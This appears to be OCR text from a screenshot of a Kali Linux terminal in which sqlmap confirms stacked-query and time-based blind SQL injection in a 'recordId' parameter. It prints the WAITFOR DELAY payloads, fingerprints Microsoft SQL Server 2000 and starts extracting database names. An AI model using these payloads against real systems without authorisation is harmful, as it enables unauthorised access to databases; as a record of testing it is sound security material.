 Kali YLD
应用程序 位置 9月8日星期一 12:30 1 root
root@SunnyNgan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: recordId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: recordId=1 WAITFOR DELAY '0:0:5'--
---
[12:28:22] [INFO] testing Microsoft SQL Server
[12:28:22] [WARNING] it is very important not to stress the network adapter's bandwidth
during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n] y
[12:28:51] [INFO] confirming Microsoft SQL Server
[12:29:02] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[12:29:02] [INFO] fetching database names
[12:29:02] [INFO] fetching number of databases
[12:29:02] [INFO] retrieved:
[12:29:12] [INFO] adjusting time delay to 1 second due to good response times
9
[12:29:19] [INFO] retrieved: h
[12:29:39] [ERROR] invalid character detected. retrying..
[12:29:39] [WARNING] increasing time delay to 2 seconds
Mai
root@SunnyNgan: ~ root@SunnyNgan: ~ 主文件夹